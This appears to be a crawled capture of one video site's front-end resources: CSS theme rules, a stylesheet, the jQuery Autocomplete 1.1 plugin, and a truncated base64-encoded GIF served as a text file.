.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color:#FFFFFF; border:1px solid #EEEEEE;}
.stui-page-text span.pagenow{background-color:#FF9900; color:#FFFFFF; border:1px solid #f80}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: text/css
request_url: http://madouer.cc/statics/css/stui_default.css
body_size: 1925
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{ padding-top: 80px}

/* header */
.stui-header__top{ position:fixed; top:0;z-index: 999;width:100%; height: 60px; background-color: #292838; border-top: 5px solid #155FAA;}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top: 0}
.stui-header__logo .logo{ display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%; background-size:cover}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left;}
.stui-header__menu li a{ display:inline-block; height: 55px; line-height: 50px; font-size:15px; padding: 0 20px; color: #fff;}
.stui-header__menu li.active a{ background-color: #155FAA; color: #fff;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:12px;width:200px}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 15px 0 10px; margin-left: 30px;}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px; color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}
.stui-header__user > li:hover .dropdown{ display: block;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin:10px 0 10px;line-height:30px}
.stui-content__detail .title .score{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (min-width:1400px){
	.container{width:100%}
}
@media (max-width:1024px){
	
	/* all */
	body{padding-top:100px}

    /* header */
	.top-fixed-down{margin-top:-55px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../img/logo_min_f.png) no-repeat; background-position:50% 50%; background-size:cover}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__top{ padding: 0 10px; height: 100px;}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #155FAA}
	.stui-header__menu li{ margin-top:0;margin-right:20px}
	.stui-header__menu li a{ padding: 0; font-size:14px; height: 40px; line-height: 40px; white-space:nowrap; color: #fff;}
	.stui-header__menu li.active a{ position:relative; background: none; color: #ff9900;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: application/javascript
request_url: http://madouer.cc/statics/js/jquery.autocomplete.js
body_size: 5706
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                
				case KEY.TAB:
				    if( selectCurrent() ) {
				        // stop default to prevent a form submit, Opera needs special handling
				        event.preventDefault();
				        blockSubmit = true;
				        return false;
				    }
				    break;				 
				case KEY.RETURN:
				    clearTimeout(timeout);
				    timeout = setTimeout(onChange, options.delay);
				    break;				
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: true,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164245718.txt
body_size: 183549
content:
R0lGODlhgALIAPf/AEwrMVczT+fY6MpJqZdqbKw5ptqqqf/vyta8yP/32v/nq7qFbei7yM26yG9JTdtSq9nGzrJrysyYmLxCptZKpaZnZpRC1rVruc+Rydy1uqhC1stTuK1Ct//embh5d8mKh9ibmLhKyalWycuXiMqHebdJlbyHhdunnMmlqshKtudOpc5CKclQk7acqbxKtKp2dvjKurxJcshokCsPE9uquufW3veHbcuttMx6dmQ0NbmotejO3vnJxppZWPjWzdupyuzGvMVDTbF5iblWudmaqOq2q+irqHE3isqHvdeZvI53hJ2QzP/epcd4vI5Hrd22mf7at821vTkiKtiIvLpUx+ellLh3Z9mrjZhkXd1yWZaHley6mKp1Z8RmuP/u7bmXmemYkM12pjIYIHFSY3RCO8yZp/V1VoxMjo1YaKZlWd21qoZXVYVIRt+51alWVaiEhRUHDPjb2/7ImM2WvPi9vf7Nqf/u16trb/ephtd4t6lWvMlWp9So59iVic2liYFTSX9nbtin21xCSEcXFNmLhcymmNeJqrdpZ8ZnqauLk4VGOeKXqp1pycmLlvq8lkohHZmSqLxWpJs51vetl+esvb10wsyIqp9muLiLk89Vafm3pfR6Z4cyNfeieN7W5/DGqaxGq9VjrptVxdRrtaqVn682R+RaQ3+n1r2UftmJl+/W0btgef21iJRTUK1S0d7W3tZ2o87GzplGQsE7nIdJVKVapEQYI+GZycarxvjOz5dJVkEjRmgmH861rTkdGZumxuBnfm4VIZxCzl4UFKVKxv///6VKzu9SORoSG97O1v/35//nta1Kw+a9vf//79ZStf//997G1pxKzv/vvd7O3ufGxu/Oz+e1tf/nve/GxpRCztbG1q1K0e/Gzu/Oxue1ve+9vuW9tP/376VCzu+9sa1CzufG0P/v9//399bO1vC1teHE4dbO3v/GjNdKrubOxfC0vufOzqJBwpxS1s7G1t7GxZxKwpNKv61Cxudrtfbg7u/GnP/3/++trf/eoP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/af0FLESMmODBmc7tsDCP8SJCZHANCiQ58WLegR6NCi3Z+W/8jXIzGDfM2on9+Xr/4z6BfggL6I4Z9/7r0HgH1S2LIdAFL4J4VoEfpi2nz1rYfhhvMN8sgg+YkxwwxwlAjHiCiWKAgqLBZSiARY/AHiI2RgwQUqBNmko043DaCjTUINtZNPQ/lU1DNHBXUUVEwyJRVSTz4ZFZRUVpXVVlddhZVYXHJpFwt2lXUXXHyF+eWZf4WZ5phomikmmHqZtaaacOIFZ51t5lkmm2ixyeeeePaJZqB+1slnWYD9pSiiFADW6F9gIlZCDCxQelilga3CGGOLNcZCZJVV5sYqumTGCRkBBGDequjBF59pF0r/8UiE1q3mmmyx5QraH2wQ19twwQUrLG9WFMcFbNKRwQsZDigCWnRkkKFIcspBRwaEUiAjRnfcisEeaFLAJwh7Fs5qHoXp0XchL/b5YssjM3iYX37wDhIvfgXa21+BBtpH2qzuRSiaL9kRvKC/C174oWnOnebhhiBGDOKIJ57oS8UlYsHixqiM4McTC3Ch7GkdDPTMADelnJOOFGwglMs3tRwkBTsdidRQSBnZ5M5KSVlVllZqudWWWnE1dJdI4/Xmm359OSaYbuI55l1QH2pm1X0pbVbWWjeqNNRmHir21ow6bTbZZfMJ9qJeh30W2FdvzbZeVC+qaKSQNjrYLDFc/0rpp4h1+phkhIc6GRqc0KKZZp4pKBov/0JomqzPWefaa6wh+4ggsRVL7LC+kbCA6KSP/ptuqHMBXbLPSfdIDs2yYZ2yZLSSnCC7ILNdtiUiw14O5Il3nmgOSP4tALaEFppzsL5+mi3//YcavfoNYuCA9gaoH/S2wOrq5BRaCGG75PuSg3z2zWfawzM+0rC8Eaf4nYgU+0IAiwtwvLEfqPC/[base64]/JlX9P4jIluMyD+XhN56uDi5WUluQuVDjXxMY5/8QA5+HhqGh5wzDIflh0Qloth3ZiAILuDmDfrLJY4GsoENoGxHCjxgyoKUk6IU02U1q5nNlpIzCe7sZ1GaUtCmqcGhHe1oHexK1X6Yph127W1n+mYKRxhOP5lFBdtEVDd/yE1vHgpqjhrn2lw4z6WB855TA9sexNn/tW2uKVGOCqjXCMOCJA5mFUyMjBM7FUXDHcKKictM4zoDAF5870Lgs5Btxng5ZM1mXNJSo+eA5UbQDYcLxYojdXIgHc5IK4/RUQSNoJMcB2AHANoSw7iANxpBAuA8qEoQq346LvS8zjTnI2V+3vUh/wwCepSsXoDwcy+hKuhaownYg9pVn/RpqFyinE8rH9ZK9z1irBOrmH5MtB8suPWtNsrfxuQKQGCm7CZ74Ikwf3QTIhVlADbDGVGIkpQlOZNJ0ZxmBqvZFWtm00tP+9MK1QlQN1Ftae9kE9ZguNm0zI2f8KzhC71ZQriF9oSknRMP33ZZdtIpL3a7YRETs8S+/[base64]/YuTSjXI8vBBEtMV4uc7m6Tm3+MF3UWbeknzMWd5O1rJXukTmya7S1Vic79gJAEMALjXh+yqrzAG9441FPaK6VoNM8kj7pixd/7DMiEdFLfZyxKbMurTzkTig+7jnQ9BbssA75+jS84E